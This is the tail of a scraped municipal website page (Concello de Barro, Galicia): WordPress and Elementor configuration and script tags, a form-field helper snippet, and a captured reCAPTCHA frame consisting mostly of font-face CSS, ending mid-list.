var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fixar","download":"Descargar","downloadImage":"Descargar imaxe","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Frecha esquerda e dereita","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva seguinte","a11yCarouselFirstSlideMessage":"Esta \u00e9 a primeira diapositiva","a11yCarouselLastSlideMessage":"Esta \u00e9 a \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir \u00e1 diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3bil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3bil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/barro.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1634,"title":"Cidadan%C3%ADa%20-%20Concello%20de%20Barro","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"0835eb6960","activeElements":["animated-gradient","alert","advanced-accordion","button","categories","code-highlight","countdown","counter","divider","flex-spacer","forms","global-widget","heading","icon","text-marquee","content-marquee","testimonial-marquee","image","image-comparison","image-gallery","inline-svg","nav-menu","photo-album","photo-roller","posts","advanced-posts","post-content","post-comments","post-meta","post-navigation","products","search-form","shopping-cart","site-logo","tabs","video","breadcrumbs","add-to-cart","advanced-nav-menu","sticky-media-scroller","archive-title","author-box","animated-heading","archive-description","business-hours","call-to-action","cart","carousel","content-switch","custom-css","flip-box","hotspot","lottie","product-data-tabs","post-title","post-terms","preview-settings","product-reviews","media-gallery","product-additional-info","price-list","pricing-table","product-rating","product-gallery","product-meta","product-short-description","product-price","progress-tracker","site-title","table-of-contents","slider","social-share","tooltip","product-title","role-manager","team-members","product-content","custom-attributes","woocommerce-breadcrumbs","woocommerce-settings","woocommerce-notices","motion_effects","wrapper-link","my-account","paypal","stripe","products-carousel","circle-progress"]};
var lottie_defaultAnimationUrl = {"url":"https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/animations/default.json"};
//# sourceURL=jupiterx-core-raven-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.9" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://barro.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://barro.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO8qMqAAAAAJuoYsizdMzQGE68UKy0bqKakeYK&co=aHR0cHM6Ly9iYXJyby5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2lnq30aj7gcr
body_size: 48867
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 